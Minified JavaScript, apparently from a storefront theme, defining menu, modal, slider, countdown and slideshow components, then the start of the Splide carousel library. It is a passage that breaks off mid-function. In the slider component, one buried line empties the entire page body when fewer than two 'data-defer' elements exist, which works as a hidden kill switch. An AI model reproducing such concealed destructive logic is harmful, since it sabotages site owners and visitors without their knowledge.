HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function w(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function _(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tB[e]&&tB[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;o=A("."+t3),r=w(o,"."+tX),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(o,g),v=M(t0),g=M(t3),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t0)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function _(){M(function(t){t.destroy()}),e(C)}function x(t,e,n){var o=function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}function _(){r||x()}function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){r=!0,a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function 